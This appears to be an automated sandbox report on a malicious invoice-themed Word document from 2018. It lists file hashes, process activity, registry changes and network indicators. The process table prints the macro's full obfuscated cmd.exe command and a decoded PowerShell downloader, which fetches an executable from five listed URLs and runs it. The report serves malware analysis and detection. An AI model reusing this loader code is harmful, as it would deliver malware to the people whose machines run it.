| File name: | Invoice_No_Z287361.doc |
| Full analysis: | https://app.any.run/tasks/93ab8cf3-416b-4506-a978-b44da8ef9850 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 17:37:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Kennedy, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 14 12:45:00 2018, Last Saved Time/Date: Wed Nov 14 12:45:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 9C7CFCD47881A5598528E4379F81117D |
| SHA1: | 33F7D0359F5B9F70570A77B3B50A17798C59937C |
| SHA256: | 3678FEEE3D4A3D51F65C734963AD89180AA27802542D6FA14C013A5DFB5B2477 |
| SSDEEP: | 1536:YZuocn1kp59gxBK85fBt+a9BV6r2EBDxoRwBnRDhYxjhUx5xfxThoxtBqBYRM6UX:441k/W48sFDxoRwBnRDhYxjhUx5xfxTz |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3956)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3956)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3368)
Executes PowerShell scripts
- cmd.exe (PID: 1220)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3956)
Creates files in the user directory
- WINWORD.EXE (PID: 3956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Kennedy |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:14 12:45:00 |
| ModifyDate: | 2018:11:14 12:45:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
34
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1220 | cmd /V/C"^se^t ^oI^Q^1=AO(B=2@^a8^U^T^EICG^iS^[^Xk^y\6rc nbF^f^xo^$^e+^Y^WVp^m;^M3/^{^uqt^jLRP^-'^]^Kh^:^d^D^H^,N)^s^.w}0lv1&&^f^or %N ^in (3^8^;^3^1;^6^6;^3^3;23;6^4^;^56^;3^3^;69^;6^9;25^;3^2;1^5;5^8^;4^9^;4;^53^;^5^0^;^2^7^;^45;53^;^40^;^32^;^1^5^;^51;37;^4;5^3^;5^6^;47^;^4^7;^3^8^;^57^;43^;43^;^24;^52;^4^7^;6^5^;24^;31;^39;^6^5;7^;4^5;4^3;51;64^;38^;0^;41^;27^;45^;^1^6;58;5;^6^;^5^6^;^47;^47;^3^8;^5^7;43^;43;64;^56^;^7^;48;^1^5;64;^5^6^;^7;^6^9^;3^1;39;^65;^2^4^;^31^;39^;^43^;28;^1;60;22;^42^;22^;^46;^3^7^;6;5^6;4^7;4^7;^3^8^;5^7;4^3^;4^3^;^38;^47;^3^3^;^7;^2^4;^7;^58;33;^3^9;^1^5;24;^7^0^;^3^1;^45^;2^4;56;3^3^;2^3;65^;^15^;26^;^43^;8^;^6^9;^37^;^23^;^45;3^6;7;^6;56;^47^;47;^3^8;57^;4^3^;43;^8;22^;^2^2;^7;3^8;^3^8;^6^9^;15^;^7;^26;2^4;33^;^65;^2^4;3^1^;^3^9^;^43;^3^5;^22;^10;0;3^8^;24;^18^;8;0;^6^;^5^6^;^47^;4^7^;38;5^7^;^4^3^;^4^3^;3^8^;^69^;7;26;^3^3^;47;3^3;^2^9;7;^4^5^;2^6;33;^65^;^24^;^31;39^;4^3;^20;45;7;^1^5^;^4^8;^49^;9^;^1^4^;^6^9^;^6^2;^5^3^;^6^5;^1^6^;^3^8;69^;1^5^;^47;2;^5^3;6;5^3;^6^3^;4^0;32;^0;35;^13;4^;^2;^17^;1^6;20^;^6^4;^47^;^33^;^39;6^5;^12^;^1;6^5;^5^1^;^7;4^7;56^;^5^4^;^57^;5^7^;1^4;33^;^47;^10;3^3^;3^9;^38^;5^1;7;47;56;^2^;^6^3^;34;53^;^21^;4^9^;^55^;18;^6^5^;^3^3;30^;^33;53^;63;40^;^3^2;36^;^9^;5^6^;2^5^;^4^;^6^2;^3^3^;66;^5^2;^1;^2^7;48^;3^3;^2^4^;^4^7;2^5;^52;2^4;^3^1;^3^9^;^2^5;5^3^;39;^6^4;3^0^;^3^9;^69^;^5;^65^;30;^3^9;^6^9^;^56^;47^;47;^38^;5^3;^40;3^2;48;4^5^;^1^8;^25;^4^;^25^;^62^;33;^6^6^;5^2^;1;^27;^4^8^;^33;^24^;47;2^5;^5^2;2^4^;3^1;^3^9^;2^5^;^5^3^;^7^;^5^8^;31^;^5^8^;27^;6^5^;^64;^4^7^;23^;33^;^7;^39;5^3;4^0^;29;^3^1^;^2^3^;33;7;^24;^5^6^;2^;32;^37^;49;5^9;25^;1^5^;26;25^;32;15^;51^;3^7;6^3;4^4^;47;^2^3;20^;4^4;3^2;36^;^9;56^;^65^;31^;^38;^3^3^;^2^6;2;^5^3;14^;1^1;^1^0^;5^3;^61^;3^2;^37;4^9^;59;61;68^;6^3^;^40;^32;^3^6;^9;^56^;6^5^;6^4;^3^3^;^26^;^5^8;^2^;6^3;4^0^;^3^2^;^4^8;^45;1^8^;65;^3^1^;38;3^3^;26;^2;^6^3;40;32;^48^;^4^5^;1^8;65;47;20^;38;^3^3^;^2^5^;^4;^25^;^7^1;40^;^3^2;^48^;^45;^18;^65^;^6^6^;^23^;^15;^47;^33^;^2^;^3^2;^36^;9^;5^6;^6^5^;2^3^;^3^3;^64;3^8;^31^;^26;6^4^;3^3^;^3;3^1^;^58;^2^0^;63;4^0^;^3^2;^48;45^;1^8;^6^5^;^64^;^7^;70;3^3^;^47;^31;29;1^5;^6^9^;33;2;32^;^0^;^3^5^;13^;6^3^;^40^;^16^;^47^;^7^;23;4^7;5^2^;^5^1^;23;3^1^;^2^4;^33^;6^4;^64;^25^;32;^0;3^5;13^;40;^2^7^;23;^33^;7;1^9^;67^;2^4;7;4^7;^2^4;56^;^44^;6^7;67;^2^5;25^;^25^;^25;^25;^25^;2^5;25^;^2^5;2^5;2^5;^2^5^;25^;^25;2^5;2^5^;2^5^;82)^do ^s^e^t u^1^e^J=!u^1^e^J!!^oI^Q^1:~%N,1!&&^i^f %N ^g^tr ^81 cal^l %u^1^e^J:*u1e^J^!^=%" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3368 | powershell $idL='Rbu';$iPV='http://c-t.com.au/PspAMbuSd2@http://shajishalom.com/FOH636qV@http://pteacademicvoucher.in/8lVruWa@http://866appliance.com/Y6TApcX8A@http://planetefaune.com/yuaijLUGlN'.Split('@');$AYC=([System.IO.Path]::GetTempPath()+'\LKX.exe');$WUh =New-Object -com 'msxml2.xmlhttp';$juX = New-Object -com 'adodb.stream';foreach($VLD in $iPV){try{$WUh.open('GET',$VLD,0);$WUh.send();$juX.open();$juX.type = 1;$juX.write($WUh.responseBody);$juX.savetofile($AYC);Start-Process $AYC;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3956 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice_No_Z287361.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 339
Read events
938
Write events
396
Delete events
5
Modification events
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | )ld |
Value: 296C6400740F0000010000000000000000000000 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 740F00007671E1D0407CD40100000000 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | rmd |
Value: 726D6400740F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | rmd |
Value: 726D6400740F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3956) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C89.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9Y5P457HZWWW8KTY4CEC.temp | — | |
MD5:— | SHA256:— | |||
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3956 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$voice_No_Z287361.doc | pgc | |
MD5:— | SHA256:— | |||
| 3368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5daae1.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3368 | powershell.exe | GET | — | 50.62.194.30:80 | http://c-t.com.au/PspAMbuSd2/ | US | — | — | suspicious |
3368 | powershell.exe | GET | 301 | 50.62.194.30:80 | http://c-t.com.au/PspAMbuSd2 | US | html | 196 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3368 | powershell.exe | 50.62.194.30:80 | c-t.com.au | GoDaddy.com, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
c-t.com.au |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3368 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3368 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
3368 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |